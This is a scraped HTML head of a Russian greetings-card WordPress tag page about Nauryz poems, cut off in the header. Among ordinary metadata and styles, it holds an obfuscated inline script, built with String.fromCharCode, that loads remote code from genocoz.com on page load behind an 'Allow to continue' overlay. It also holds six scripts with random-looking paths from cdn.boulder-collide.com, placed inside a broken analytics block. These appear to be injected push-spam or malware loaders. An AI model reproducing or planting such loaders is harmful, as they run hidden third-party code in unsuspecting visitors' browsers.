

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supersolnishco.net/tag/pozdravleniya-s-nauryzom-v-stixax
body_size: 21324
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://supersolnishco.net/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>поздравления с наурызом в стихах Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://supersolnishco.net/tag/pozdravleniya-s-nauryzom-v-stixax" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="поздравления с наурызом в стихах Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" />
	<meta property="og:url" content="https://supersolnishco.net/tag/pozdravleniya-s-nauryzom-v-stixax" />
	<meta property="og:site_name" content="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://supersolnishco.net/tag/pozdravleniya-s-nauryzom-v-stixax","url":"https://supersolnishco.net/tag/pozdravleniya-s-nauryzom-v-stixax","name":"поздравления с наурызом в стихах Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ","isPartOf":{"@id":"https://supersolnishco.net/#website"},"primaryImageOfPage":{"@id":"https://supersolnishco.net/tag/pozdravleniya-s-nauryzom-v-stixax#primaryimage"},"image":{"@id":"https://supersolnishco.net/tag/pozdravleniya-s-nauryzom-v-stixax#primaryimage"},"thumbnailUrl":"https://supersolnishco.net/wp-content/uploads/2019/03/nauryz-otkrytki-1.jpg","breadcrumb":{"@id":"https://supersolnishco.net/tag/pozdravleniya-s-nauryzom-v-stixax#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/tag/pozdravleniya-s-nauryzom-v-stixax#primaryimage","url":"https://supersolnishco.net/wp-content/uploads/2019/03/nauryz-otkrytki-1.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2019/03/nauryz-otkrytki-1.jpg","width":600,"height":330},{"@type":"BreadcrumbList","@id":"https://supersolnishco.net/tag/pozdravleniya-s-nauryzom-v-stixax#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://supersolnishco.net/"},{"@type":"ListItem","position":2,"name":"поздравления с наурызом в стихах"}]},{"@type":"WebSite","@id":"https://supersolnishco.net/#website","url":"https://supersolnishco.net/","name":"SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ","description":"SUN - Информационно-развлекательный портал - ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ","publisher":{"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://supersolnishco.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d","name":"supersolnishco","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/#/schema/person/image/","url":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","width":300,"height":300,"caption":"supersolnishco"},"logo":{"@id":"https://supersolnishco.net/#/schema/person/image/"},"description":"Интересы: саморазвитие, личностный рост, психология, позитивное мышление, техники исполнений желаний (фэн-шуй, трансерфинг, визуализации и т.д.), йога...","sameAs":["https://supersolnishco.net/","https://www.facebook.com/svetlana.supersolnishco","https://www.pinterest.ru/ssupersolnishco/","https://www.youtube.com/channel/UCUv4ZZRf72HXz_qMwS9-O1w"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента" href="https://supersolnishco.net/feed" />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента комментариев" href="https://supersolnishco.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента метки поздравления с наурызом в стихах" href="https://supersolnishco.net/tag/pozdravleniya-s-nauryzom-v-stixax/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://supersolnishco.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768751281' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='if-menu-site-css-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=1768751281' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-style-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/style.css?ver=1768751281' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-ilightbox-skin-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css?ver=1768751281' type='text/css' media='all' />

<link rel='stylesheet' id='addtoany-css' href='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/css/sti.min.css' type='text/css' media='all' />
<script id="addtoany-core-js-before" type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

a2a_config.track_links = 'ga';
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.js' id='addtoany-jquery-js'></script>
<script type='text/javascript' async="async" src='https://supersolnishco.net/wp-content/plugins/playerjs.js' id='playerjs-js-js'></script>
<link rel="https://api.w.org/" href="https://supersolnishco.net/wp-json/" /><link rel="alternate" type="application/json" href="https://supersolnishco.net/wp-json/wp/v2/tags/16684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supersolnishco.net/xmlrpc.php?rsd" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="shortcut icon" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipadretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphoneretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipad.png" />
<link rel="apple-touch-icon-precomposed" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" />

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 366444,
            utm_content: '',
            domain: window.location.host,
            delay: 5,
            nextTimeout: 3,
            ical: 0,
            shadow_title: 'Allow to continue',
            shadow_color: '#000000FF',
            shadow_arrow: 1,
            shadow_cross: 1,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://genocoz.com/66087.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>



<script src="https://jsc.mgid.com/site/544213.js" async></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156661073-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


<script async src="https://cdn.boulder-collide.com/cge17l291/vil/mp03y08qh678qvu786pykyu.go"></script>

<script async src="https://cdn.boulder-collide.com/cf171l912/ivlp0my30qh8867uqv867/pyks4lcz.go"></script>

<script async src="https://cdn.boulder-collide.com/wan17l/219ilvmp03y0hq8687/uvq687kpy2ezl.go"></script>

<script async src="https://cdn.boulder-collide.com/chol17/219vilm0p0y3/q8h687uvq786/ykpbfrv3q.go"></script>

<script async src="https://cdn.boulder-collide.com/rqxl17192/livmp0/03yh8q768uqv/876/ykpne.go"></script>

<script async src="https://cdn.boulder-collide.com/cel71l129lvip0m3y0/8hq678/vqu876kyp3u0wbr.go"></script>

<style type="text/css" media="screen">

body{
	font-family: 'Montserrat';
	font-size : 18px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ffbb01;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ffbb01;
}

::-webkit-scrollbar-thumb{
	background-color:#ffbb01 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ffbb01;
}

.search-block:after {
	border-right-color:#ffbb01;
}

body.rtl .search-block:after {
	border-left-color:#ffbb01;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ffbb01;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ffbb01;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ffbb01;
	border-color: #ffbb01;
}

#order_review,
#order_review_heading {
	border-color: #ffbb01;
}


.background-cover{
	background-color:090000000 !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7AA21B;
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	text-decoration: underline;
}
		
#theme-footer {
	background-color:#ffffff !important; 
				}


.grecaptcha-badge {visibility: hidden;}</style>

</head>
<body data-rsssl=1 id="top" class="archive tag tag-pozdravleniya-s-nauryzom-v-stixax tag-16684 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://supersolnishco.net/">
				<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-verx-menyu" class="menu"><li id="menu-item-26124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26124"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30824"><a href="https://supersolnishco.net/kontakty">Контакты</a></li>
<li id="menu-item-31771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31771"><a href="/feed">Подписаться на новости</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://supersolnishco.net/">
